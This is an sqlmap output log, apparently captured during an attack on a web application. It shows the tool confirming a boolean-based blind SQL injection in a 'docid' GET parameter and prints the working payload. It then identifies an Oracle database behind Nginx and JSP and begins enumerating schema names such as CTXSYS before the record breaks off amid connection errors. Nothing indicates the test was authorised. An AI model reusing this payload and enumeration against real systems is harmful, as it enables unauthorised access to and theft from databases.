 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: docid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: docid=003' AND 7121=7121 AND 'xmJA'='xmJA
---
[00:52:55] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:52:55] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:52:55] [INFO] fetching database (schema) names
[00:52:55] [INFO] fetching number of databases
[00:52:55] [INFO] resumed: 17
[00:52:55] [INFO] retrieving the length of query output
[00:52:55] [INFO] retrieved: 6
[00:53:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:53:20] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[00:53:22] [INFO] resuming partial value: C
[00:53:30] [INFO] retrieved: __SYS 3/5 (60%)
[00:53:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:53:49] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:53:51] [INFO] retrieved: CTXSYS
[00:53:51] [INFO] retrieving the length of query output
[00:53:51] [INFO] retrieved: _